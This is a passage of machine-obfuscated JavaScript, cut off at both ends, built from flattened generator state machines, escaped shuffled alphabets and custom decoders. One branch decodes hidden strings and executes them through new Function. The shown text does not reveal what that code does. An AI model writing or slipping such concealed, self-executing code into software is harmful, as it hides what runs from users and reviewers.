CAH4_8Z,pUMrGWL;function*aNAiGD(pUMrGWL,EOHlTm2,cMJ9Jv,rzLzOJo,O6Mt1s9={RK_hV5:{}},gQDcZ8){while(pUMrGWL+EOHlTm2+cMJ9Jv+rzLzOJo!==0xe0)with(O6Mt1s9.aLMfFt||O6Mt1s9)switch(pUMrGWL+EOHlTm2+cMJ9Jv+rzLzOJo){case-0x9:case O6Mt1s9.RK_hV5.HOxbbq+-0xc0:SOjhtna([...aWFzA5.HVKZGW]=gQDcZ8,aWFzA5.HVKZGW[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[aWFzA5.HVKZGW[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(O6Mt1s9.aLMfFt=O6Mt1s9.aWFzA5,EOHlTm2+=0x11a,cMJ9Jv+=-0x331,rzLzOJo+=0x2dd);break}else{SOjhtna(O6Mt1s9.aLMfFt=O6Mt1s9.aWFzA5,pUMrGWL+=0x60,EOHlTm2+=0x52,cMJ9Jv+=-0x331,rzLzOJo+=0x2dd);break}case O6Mt1s9.RK_hV5.HOxbbq+-0xb8:return;case-0xdf:case 0x7c:case-0xed:SOjhtna(O6Mt1s9.aLMfFt=O6Mt1s9.EHMDxN1,pUMrGWL+=0x1e9,EOHlTm2+=-0x12f,cMJ9Jv+=0x1d2,rzLzOJo+=-0x2dd);break;case-0x8e:return PzXqBw;case O6Mt1s9.RK_hV5.l5Rt9X+0xc8:O6Mt1s9.EHMDxN1.PzXqBw=(0x1,xG9pJdY)(-0x2f,0x43,-0x34,0x5f).next().value;if(HD1rZ_C){SOjhtna(O6Mt1s9.aLMfFt=O6Mt1s9.EHMDxN1,EOHlTm2+=-0x227,cMJ9Jv+=0x2,rzLzOJo+=0xc0);break}else{SOjhtna(O6Mt1s9.aLMfFt=O6Mt1s9.EHMDxN1,pUMrGWL+=0x125,EOHlTm2+=-0x227,cMJ9Jv+=0xfc,rzLzOJo+=-0xa6);break}case 0x16:case-0xb8:case pUMrGWL- -0xf1:SOjhtna([...EHMDxN1.mDL8Wyy]=gQDcZ8,EHMDxN1.xG9pJdY=function*pUMrGWL(EOHlTm2,cMJ9Jv,rzLzOJo,O6Mt1s9,gQDcZ8={dHLgfW:{}}){while(EOHlTm2+cMJ9Jv+rzLzOJo+O6Mt1s9!==0x97)with(gQDcZ8.hhYaLKp||gQDcZ8)switch(EOHlTm2+cMJ9Jv+rzLzOJo+O6Mt1s9){case 0x1d:case gQDcZ8.dHLgfW.GY7HKS+-0xd5:case 0x78:SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[0x34]]=qhRbiNL[0x2],EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]=-qhRbiNL[0x4]);for(EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]=qhRbiNL[EOHlTm2+0x26];EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]<EHMDxN1.mDL8Wyy[qhRbiNL[0x5]];EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]++){EHMDxN1.mDL8Wyy[qhRbiNL[0x2f]]=EHMDxN1.mDL8Wyy[-qhRbiNL[0x32]].indexOf(EHMDxN1.mDL8Wyy[qhRbiNL[0x1]][EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]]);if(EHMDxN1.mDL8Wyy[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]<qhRbiNL[0x2]){EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]=EHMDxN1.mDL8Wyy[qhRbiNL[0x2f]]}else{SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]+=EHMDxN1.mDL8Wyy[qhRbiNL[0x2f]]*qhRbiNL[0x1b],EHMDxN1.mDL8Wyy[-qhRbiNL[0x33]]|=EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]<<EHMDxN1.mDL8Wyy[qhRbiNL[0x34]],EHMDxN1.mDL8Wyy[qhRbiNL[0x34]]+=(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[cMJ9Jv+0x1ca]].push(EHMDxN1.mDL8Wyy[-qhRbiNL[cMJ9Jv+0x1e0]]&qhRbiNL[EOHlTm2+0x3a]),EHMDxN1.mDL8Wyy[-qhRbiNL[0x33]]>>=qhRbiNL[0xa],EHMDxN1.mDL8Wyy[qhRbiNL[0x34]]-=qhRbiNL[0xa])}while(EHMDxN1.mDL8Wyy[qhRbiNL[0x34]]>qhRbiNL[0x12]);EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]>-qhRbiNL[cMJ9Jv+0x1b1]){SOjhtna(gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,EOHlTm2+=0x10,cMJ9Jv+=0x2da,rzLzOJo+=-0x142,O6Mt1s9+=-0x71);break}else{SOjhtna(gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,EOHlTm2+=-0x97,cMJ9Jv+=0x41e,rzLzOJo+=-0x142,O6Mt1s9+=-0x1f5);break}case gQDcZ8.dHLgfW.GY7HKS+-0x10b:SOjhtna(gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,EOHlTm2+=0x7,cMJ9Jv+=0x10b,rzLzOJo+=0xbd,O6Mt1s9+=0x3);break;case 0x41:case 0x83:SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[0x1d]].push((EHMDxN1.mDL8Wyy[-qhRbiNL[rzLzOJo+0x15f]]|EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]<<EHMDxN1.mDL8Wyy[qhRbiNL[rzLzOJo+0x160]])&qhRbiNL[0x16]),gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,EOHlTm2+=-0xa7,cMJ9Jv+=0x144,O6Mt1s9+=-0x184);break;case 0x6e:case-0xfa:case cMJ9Jv-0xc0:SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[rzLzOJo+0xd5]]=\"\"+(EHMDxN1.mDL8Wyy[qhRbiNL[0x2]]||\"\"),EHMDxN1.mDL8Wyy[qhRbiNL[cMJ9Jv+-0x46]]=EHMDxN1.mDL8Wyy[qhRbiNL[rzLzOJo+0xd5]].length,gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,EOHlTm2+=-0x172,rzLzOJo+=0x193,O6Mt1s9+=0x113);break;case rzLzOJo- -0x93:SOjhtna([gQDcZ8.dHLgfW.GY7HKS,gQDcZ8.dHLgfW.YDQ4Pk]=[0x39,-0x8e],gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,EOHlTm2+=-0xbf,cMJ9Jv+=0x10b,rzLzOJo+=0x1a3,O6Mt1s9+=-0x2f);break;case 0xb9:case rzLzOJo- -0x73:case-0xcd:SOjhtna([gQDcZ8.dHLgfW.GY7HKS,gQDcZ8.dHLgfW.YDQ4Pk]=[0x21,0xa5],EHMDxN1.mDL8Wyy[qhRbiNL[rzLzOJo+0x34]]=qhRbiNL[0x4],EHMDxN1.mDL8Wyy[-qhRbiNL[cMJ9Jv+-0x11]]=\"\\x49\\x4d\\x70\\x79\\x71\\x6f\\x78\\x57\\x48\\x5f\\x62\\x7e\\x24\\x26\\x34\\x77\\x6c\\x23\\x56\\x5b\\x2e\\x68\\x47\\x6b\\x73\\x6a\\x58\\x3b\\x52\\x2a\\x46\\x59\\x61\\x4a\\x38\\x29\\x45\\x63\\x33\\x53\\x50\\x65\\x21\\x44\\x39\\x3a\\x36\\x60\\x35\\x76\\x28\\x4f\\x66\\x7d\\x51\\x3f\\x43\\x2c\\x67\\x6e\\x7c\\x3d\\x6d\\x54\\x4b\\x42\\x5d\\x7a\\x2f\\x55\\x3c\\x41\\x25\\x5e\\x75\\x3e\\x32\\x30\\x31\\x7b\\x40\\x2b\\x5a\\x22\\x4e\\x64\\x74\\x69\\x72\\x4c\\x37\",gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,EOHlTm2+=0xed,cMJ9Jv+=0x8,rzLzOJo+=-0xa0,O6Mt1s9+=-0x109);break;default:case-0xf2:SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[0x34]]=qhRbiNL[rzLzOJo+0x16d],EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]=-qhRbiNL[0x4]);for(EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]=qhRbiNL[0x2];EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]<EHMDxN1.mDL8Wyy[qhRbiNL[0x5]];EHMDxN1.mDL8Wyy[qhRbiNL[rzLzOJo+0x175]]++){EHMDxN1.mDL8Wyy[qhRbiNL[0x2f]]=EHMDxN1.mDL8Wyy[-qhRbiNL[0x32]].indexOf(EHMDxN1.mDL8Wyy[qhRbiNL[0x1]][EHMDxN1.mDL8Wyy[qhRbiNL[EOHlTm2+-0x1]]]);if(EHMDxN1.mDL8Wyy[qhRbiNL[EOHlTm2+0x24]]===-qhRbiNL[0x4])continue;if(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]<qhRbiNL[0x2]){EHMDxN1.mDL8Wyy[qhRbiNL[rzLzOJo+0x19b]]=EHMDxN1.mDL8Wyy[qhRbiNL[0x2f]]}else{SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]+=EHMDxN1.mDL8Wyy[qhRbiNL[0x2f]]*qhRbiNL[0x1b],EHMDxN1.mDL8Wyy[-qhRbiNL[0x33]]|=EHMDxN1.mDL8Wyy[qhRbiNL[EOHlTm2+0x25]]<<EHMDxN1.mDL8Wyy[qhRbiNL[cMJ9Jv+0x12]],EHMDxN1.mDL8Wyy[qhRbiNL[0x34]]+=(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[0x1d]].push(EHMDxN1.mDL8Wyy[-qhRbiNL[EOHlTm2+0x28]]&qhRbiNL[0x16]),EHMDxN1.mDL8Wyy[-qhRbiNL[0x33]]>>=qhRbiNL[0xa],EHMDxN1.mDL8Wyy[qhRbiNL[0x34]]-=qhRbiNL[0xa])}while(EHMDxN1.mDL8Wyy[qhRbiNL[0x34]]>qhRbiNL[0x12]);EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]=-qhRbiNL[cMJ9Jv+-0x1e]}}if(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]>-qhRbiNL[0x4]){SOjhtna(gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,EOHlTm2+=-0x1f,cMJ9Jv+=0x10b,rzLzOJo+=0x3f,O6Mt1s9+=-0x128);break}else{SOjhtna(gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,EOHlTm2+=-0xc6,cMJ9Jv+=0x24f,rzLzOJo+=0x3f,O6Mt1s9+=-0x2ac);break}case gQDcZ8.dHLgfW.GY7HKS+0x9e:SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[0x1d]]=[],EHMDxN1.mDL8Wyy[-qhRbiNL[0x33]]=qhRbiNL[EOHlTm2+0xb6],gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,cMJ9Jv+=0xe2,rzLzOJo+=-0x87,O6Mt1s9+=-0x32);break;case 0x56:case-0x8a:case EOHlTm2- -0x19c:SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[EOHlTm2+0xe8]]=qhRbiNL[0x2],EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]=-qhRbiNL[0x4]);for(EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]=qhRbiNL[0x2];EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]<EHMDxN1.mDL8Wyy[qhRbiNL[rzLzOJo+-0x33]];EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]++){EHMDxN1.mDL8Wyy[qhRbiNL[EOHlTm2+0xe3]]=EHMDxN1.mDL8Wyy[-qhRbiNL[rzLzOJo+-0x6]].indexOf(EHMDxN1.mDL8Wyy[qhRbiNL[cMJ9Jv+-0x12c]][EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]]);if(EHMDxN1.mDL8Wyy[qhRbiNL[cMJ9Jv+-0xfe]]===-qhRbiNL[0x4])continue;if(EHMDxN1.mDL8Wyy[qhRbiNL[cMJ9Jv+-0xfd]]<qhRbiNL[0x2]){EHMDxN1.mDL8Wyy[qhRbiNL[rzLzOJo+-0x8]]=EHMDxN1.mDL8Wyy[qhRbiNL[0x2f]]}else{SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]+=EHMDxN1.mDL8Wyy[qhRbiNL[0x2f]]*qhRbiNL[cMJ9Jv+-0x112],EHMDxN1.mDL8Wyy[-qhRbiNL[0x33]]|=EHMDxN1.mDL8Wyy[qhRbiNL[cMJ9Jv+-0xfd]]<<EHMDxN1.mDL8Wyy[qhRbiNL[0x34]],EHMDxN1.mDL8Wyy[qhRbiNL[0x34]]+=(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[rzLzOJo+-0x1e]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[EOHlTm2+0xd1]].push(EHMDxN1.mDL8Wyy[-qhRbiNL[rzLzOJo+-0x5]]&qhRbiNL[0x16]),EHMDxN1.mDL8Wyy[-qhRbiNL[0x33]]>>=qhRbiNL[0xa],EHMDxN1.mDL8Wyy[qhRbiNL[cMJ9Jv+-0xf9]]-=qhRbiNL[0xa])}while(EHMDxN1.mDL8Wyy[qhRbiNL[cMJ9Jv+-0xf9]]>qhRbiNL[EOHlTm2+0xc6]);EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]>-qhRbiNL[rzLzOJo+-0x34]){SOjhtna(gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,EOHlTm2+=0xa0,rzLzOJo+=-0x164,O6Mt1s9+=0x5f);break}else{SOjhtna(gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,EOHlTm2+=-0x7,cMJ9Jv+=0x144,rzLzOJo+=-0x164,O6Mt1s9+=-0x125);break}case 0xd5:SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[0x34]]=qhRbiNL[0x2],EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]=-qhRbiNL[0x4]);for(EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]=qhRbiNL[EOHlTm2+-0xac];EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]<EHMDxN1.mDL8Wyy[qhRbiNL[0x5]];EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]++){EHMDxN1.mDL8Wyy[qhRbiNL[EOHlTm2+-0x7f]]=EHMDxN1.mDL8Wyy[-qhRbiNL[0x32]].indexOf(EHMDxN1.mDL8Wyy[qhRbiNL[0x1]][EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]]);if(EHMDxN1.mDL8Wyy[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]<qhRbiNL[0x2]){EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]=EHMDxN1.mDL8Wyy[qhRbiNL[0x2f]]}else{SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[rzLzOJo+0x1a]]+=EHMDxN1.mDL8Wyy[qhRbiNL[0x2f]]*qhRbiNL[0x1b],EHMDxN1.mDL8Wyy[-qhRbiNL[0x33]]|=EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]<<EHMDxN1.mDL8Wyy[qhRbiNL[0x34]],EHMDxN1.mDL8Wyy[qhRbiNL[0x34]]+=(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[rzLzOJo+0x1]:qhRbiNL[0x18]);do{SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[0x1d]].push(EHMDxN1.mDL8Wyy[-qhRbiNL[0x33]]&qhRbiNL[0x16]),EHMDxN1.mDL8Wyy[-qhRbiNL[0x33]]>>=qhRbiNL[0xa],EHMDxN1.mDL8Wyy[qhRbiNL[0x34]]-=qhRbiNL[0xa])}while(EHMDxN1.mDL8Wyy[qhRbiNL[0x34]]>qhRbiNL[0x12]);EHMDxN1.mDL8Wyy[qhRbiNL[rzLzOJo+0x1a]]=-qhRbiNL[0x4]}}if(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]>-qhRbiNL[0x4]){SOjhtna(gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,EOHlTm2+=-0xc2,cMJ9Jv+=0x2da,rzLzOJo+=-0x142,O6Mt1s9+=-0x128);break}else{SOjhtna(gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,EOHlTm2+=-0x169,cMJ9Jv+=0x41e,rzLzOJo+=-0x142,O6Mt1s9+=-0x2ac);break}case gQDcZ8.dHLgfW.YDQ4Pk+-0x109:return EHMDxN1.HD1rZ_C=!0x0,anjJQlc(EHMDxN1.mDL8Wyy[qhRbiNL[EOHlTm2+0xd8]])}},EHMDxN1.HD1rZ_C=void 0x0,O6Mt1s9.aLMfFt=O6Mt1s9.EHMDxN1,EOHlTm2+=0x28,rzLzOJo+=0x9b);break;case 0xe8:case pUMrGWL-0x18b:SOjhtna([O6Mt1s9.RK_hV5.l5Rt9X,O6Mt1s9.RK_hV5.CNXprdn,O6Mt1s9.RK_hV5.HOxbbq]=[0xf,-0xee,0xe3],RK_hV5.PwCeuB=function(...pUMrGWL){return aNAiGD(-0xa7,-0x120,0x2b5,-0xcb,{RK_hV5:O6Mt1s9.RK_hV5,aWFzA5:{}},pUMrGWL).next().value},RK_hV5.fpUZ40=function(...pUMrGWL){return aNAiGD(-0xdd,0xdf,0xd2,-0xc0,{RK_hV5:O6Mt1s9.RK_hV5,EHMDxN1:{}},pUMrGWL).next().value},PLIXU4N(RK_hV5.PwCeuB),PLIXU4N(RK_hV5.fpUZ40));return CAH4_8Z=!0x0,new Function((0x1,RK_hV5.PwCeuB)(qhRbiNL[cMJ9Jv+0xfa])+(0x1,RK_hV5.PwCeuB)(qhRbiNL[EOHlTm2+0x10f]))();case-0x87:default:return x9mGsdB[HVKZGW[qhRbiNL[0x2]]];case-0xe0:case O6Mt1s9.RK_hV5.CNXprdn+0x189:return PzXqBw;case pUMrGWL- -0x190:case-0x8b:case-0x2f:return x9mGsdB[HVKZGW[qhRbiNL[0x2]]]=(0x1,O6Mt1s9.RK_hV5.fpUZ40)(tpK1bgS[HVKZGW[qhRbiNL[0x2]]]);case 0x63:case-0x4b:case 0x36:SOjhtna(O6Mt1s9.aLMfFt=O6Mt1s9._vpc1KX,pUMrGWL+=0x16c,EOHlTm2+=-0x1ed,cMJ9Jv+=-0x56,rzLzOJo+=0x4a);break;case cMJ9Jv- -0x17f:case 0x88:case 0x30:SOjhtna([O6Mt1s9.RK_hV5.l5Rt9X,O6Mt1s9.RK_hV5.CNXprdn,O6Mt1s9.RK_hV5.HOxbbq]=[0x20,0x9d,-0x3e],O6Mt1s9.aLMfFt=O6Mt1s9.aWFzA5,pUMrGWL+=-0x6b,EOHlTm2+=0x51,cMJ9Jv+=0x6f);break;case EOHlTm2-0x21:case-0x6b:return x9mGsdB[HVKZGW[qhRbiNL[0x2]]]=(0x1,O6Mt1s9.RK_hV5.fpUZ40)(tpK1bgS[HVKZGW[qhRbiNL[0x2]]])}}SOjhtna(CAH4_8Z=void 0x0,pUMrGWL=aNAiGD(0xb3,-0xd9,-0xc5,0x13).next().value);if(CAH4_8Z){return pUMrGWL}}],CAH4_8Z[qhRbiNL[0x4]]=qhRbiNL[0x23],CAH4_8Z[qhRbiNL[0x37]]=[]);try{SOjhtna(PLIXU4N(cMJ9Jv),PLIXU4N(EOHlTm2));function EOHlTm2(...CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,EOHlTm2,cMJ9Jv,rzLzOJo,O6Mt1s9={de8a7O:{}}){while(aNAiGD+EOHlTm2+cMJ9Jv+rzLzOJo!==0x21)with(O6Mt1s9.cxJZh_q||O6Mt1s9)switch(aNAiGD+EOHlTm2+cMJ9Jv+rzLzOJo){case aNAiGD!=-0x79&&rzLzOJo-0x8c:SOjhtna([O6Mt1s9.de8a7O.k1C6aw,O6Mt1s9.de8a7O.c1dbnIK,O6Mt1s9.de8a7O.dCaUeX]=[-0xbe,-0xee,0x0],CAH4_8Z[qhRbiNL[EOHlTm2+0xdd]]=qhRbiNL[cMJ9Jv+0x54],CAH4_8Z[qhRbiNL[cMJ9Jv+0x53]]=\"\\u0058\\u0063\\u003c\\u0022\\u0071\\u005a\\u003b\\u0043\\u0056\\u0047\\u0067\\u0053\\u0052\\u0075\\u0076\\u004f\\u005d\\u0034\\u0049\\u0077\\u007d\\u0026\\u007c\\u0035\\u0033\\u0045\\u006d\\u0070\\u0062\\u0039\\u004c\\u004b\\u004e\\u0074\\u0036\\u007a\\u0061\\u0057\\u006e\\u0050\\u0028\\u006c\\u004d\\u0024\\u0023\\u0078\\u0051\\u0064\\u002c\\u005f\\u0040\\u0030\\u0069\\u004a\\u0032\\u002a\\u0055\\u0065\\u005e\\u007b\\u0072\\u0025\\u0073\\u0068\\u006b\\u0037\\u005b\\u0038\\u0046\\u006f\\u0060\\u0042\\u002f\\u0059\\u0048\\u003f\\u0054\\u003e\\u0044\\u0066\\u006a\\u002e\\u0079\\u002b\\u003d\\u0029\\u0021\\u0031\\u007e\\u0041\\u003a\",CAH4_8Z[qhRbiNL[EOHlTm2+0xde]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[qhRbiNL[0x1c]]=CAH4_8Z[qhRbiNL[0x1]].length,CAH4_8Z[-qhRbiNL[0x38]]=[],O6Mt1s9.cxJZh_q=O6Mt1s9.de8a7O,aNAiGD+=-0x114,EOHlTm2+=0x18a,cMJ9Jv+=0xa0,rzLzOJo+=0x29);break;case 0x61:case cMJ9Jv-0x182:SOjhtna(O6Mt1s9.cxJZh_q=O6Mt1s9.de8a7O,aNAiGD+=0x281,EOHlTm2+=-0x143,cMJ9Jv+=-0x3d,rzLzOJo+=0x98);break;case O6Mt1s9.de8a7O.k1C6aw+0x131:case 0xf1:case 0x51:SOjhtna(CAH4_8Z[qhRbiNL[0x39]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x34]]=qhRbiNL[cMJ9Jv+-0x4e],O6Mt1s9.cxJZh_q=O6Mt1s9.de8a7O,EOHlTm2+=-0x169,rzLzOJo+=0x19a);break;case O6Mt1s9.de8a7O.dCaUeX+0x97:case-0xc0:return pUMrGWL=!0x0,anjJQlc(CAH4_8Z[-qhRbiNL[EOHlTm2+0x146]]);default:case O6Mt1s9.de8a7O.c1dbnIK+0x1c1:SOjhtna(O6Mt1s9.cxJZh_q=O6Mt1s9.de8a7O,aNAiGD+=0x38b,cMJ9Jv+=-0xc8,rzLzOJo+=-0x2bd);break;case aNAiGD- -0x290:return pUMrGWL=!0x0,anjJQlc(CAH4_8Z[-qhRbiNL[0x38]]);case-0xf0:case O6Mt1s9.de8a7O.c1dbnIK+-0xb:SOjhtna(CAH4_8Z[-qhRbiNL[0x38]].push((CAH4_8Z[qhRbiNL[0x39]]|CAH4_8Z[qhRbiNL[0x30]]<<CAH4_8Z[qhRbiNL[0x34]])&qhRbiNL[0x16]),O6Mt1s9.cxJZh_q=O6Mt1s9.de8a7O,aNAiGD+=0x10a,rzLzOJo+=0x86);break;case-0xa0:case rzLzOJo-0xdf:CAH4_8Z[qhRbiNL[0x30]]=-qhRbiNL[EOHlTm2+0xc0];for(CAH4_8Z[qhRbiNL[0xa]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0xa]]<CAH4_8Z[qhRbiNL[aNAiGD+0x8f]];CAH4_8Z[qhRbiNL[0xa]]++){CAH4_8Z[qhRbiNL[EOHlTm2+0xcd]]=CAH4_8Z[qhRbiNL[EOHlTm2+0xbf]].indexOf(CAH4_8Z[qhRbiNL[0x1]][CAH4_8Z[qhRbiNL[cMJ9Jv+-0x46]]]);if(CAH4_8Z[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[EOHlTm2+0xec]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x30]]=CAH4_8Z[qhRbiNL[0x11]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x30]]+=CAH4_8Z[qhRbiNL[0x11]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[EOHlTm2+0xf5]]|=CAH4_8Z[qhRbiNL[0x30]]<<CAH4_8Z[qhRbiNL[EOHlTm2+0xf0]],CAH4_8Z[qhRbiNL[0x34]]+=(CAH4_8Z[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[EOHlTm2+0xd6]?qhRbiNL[0x17]:qhRbiNL[aNAiGD+0x8b]);do{SOjhtna(CAH4_8Z[-qhRbiNL[0x38]].push(CAH4_8Z[qhRbiNL[0x39]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[EOHlTm2+0xf5]]>>=qhRbiNL[0xa],CAH4_8Z[qhRbiNL[0x34]]-=qhRbiNL[EOHlTm2+0xc6])}while(CAH4_8Z[qhRbiNL[0x34]]>qhRbiNL[EOHlTm2+0xce]);CAH4_8Z[qhRbiNL[0x30]]=-qhRbiNL[cMJ9Jv+-0x4c]}}if(CAH4_8Z[qhRbiNL[aNAiGD+0xa3]]>-qhRbiNL[0x4]){SOjhtna(O6Mt1s9.cxJZh_q=O6Mt1s9.de8a7O,EOHlTm2+=-0x52,cMJ9Jv+=0x7c,rzLzOJo+=-0x1c7);break}else{SOjhtna(O6Mt1s9.cxJZh_q=O6Mt1s9.de8a7O,aNAiGD+=0x10a,EOHlTm2+=-0x52,cMJ9Jv+=0x7c,rzLzOJo+=-0x141);break}case O6Mt1s9.de8a7O.dCaUeX+0x28:SOjhtna(CAH4_8Z[qhRbiNL[EOHlTm2+0x12b]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[EOHlTm2+0x126]]=qhRbiNL[EOHlTm2+0xf4],O6Mt1s9.cxJZh_q=O6Mt1s9.de8a7O,aNAiGD+=0x6,EOHlTm2+=0x36,cMJ9Jv+=-0x8f,rzLzOJo+=0xcf);break;case 0xd9:SOjhtna(O6Mt1s9.cxJZh_q=O6Mt1s9.G6jmin3,rzLzOJo+=-0xb8);break;case 0x71:SOjhtna([O6Mt1s9.de8a7O.k1C6aw,O6Mt1s9.de8a7O.c1dbnIK,O6Mt1s9.de8a7O.dCaUeX]=[-0x8c,-0x69,0x12],CAH4_8Z[qhRbiNL[0x39]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[cMJ9Jv+-0x59]]=qhRbiNL[0x2],O6Mt1s9.cxJZh_q=O6Mt1s9.de8a7O,aNAiGD+=0x16a,EOHlTm2+=0x36,cMJ9Jv+=-0x3d,rzLzOJo+=-0x130);break}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(0xa1,-0xdd,-0x50,-0x40).next().value);if(pUMrGWL){return aNAiGD}}function cMJ9Jv(...CAH4_8Z){var pUMrGWL,aNAiGD;function*cMJ9Jv(aNAiGD,cMJ9Jv,rzLzOJo,O6Mt1s9={CDDrj_:{}}){while(aNAiGD+cMJ9Jv+rzLzOJo!==-0x36)with(O6Mt1s9.FtRYUr||O6Mt1s9)switch(aNAiGD+cMJ9Jv+rzLzOJo){case O6Mt1s9.CDDrj_.HX7aoZ+0x124:return pUMrGWL=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[aNAiGD+-0x43]]]=EOHlTm2(tpK1bgS[CAH4_8Z[qhRbiNL[aNAiGD+-0x43]]]);case-0x9c:return pUMrGWL=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]];case-0xab:if(rzLzOJo>aNAiGD+-0x25){SOjhtna(O6Mt1s9.FtRYUr=O6Mt1s9.CDDrj_,aNAiGD+=0x3b,cMJ9Jv+=0x1f);break}case rzLzOJo-0x1d9:return pUMrGWL=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=EOHlTm2(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]]);case-0x5e:SOjhtna([O6Mt1s9.CDDrj_.hLaGfG6,O6Mt1s9.CDDrj_.HX7aoZ]=[0x7b,-0x6b],CAH4_8Z[qhRbiNL[cMJ9Jv+0x75]]=qhRbiNL[0x4]);if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(O6Mt1s9.FtRYUr=O6Mt1s9.CDDrj_,aNAiGD+=-0x1d,cMJ9Jv+=-0x20a,rzLzOJo+=0x1a1);break}else{SOjhtna(O6Mt1s9.FtRYUr=O6Mt1s9.CDDrj_,aNAiGD+=-0x178,cMJ9Jv+=0x80,rzLzOJo+=0xba);break}case aNAiGD-0xd1:case 0xbb:default:SOjhtna(O6Mt1s9.FtRYUr=O6Mt1s9.CDDrj_,aNAiGD+=-0x135,cMJ9Jv+=0x9f,rzLzOJo+=0x4b);break;case 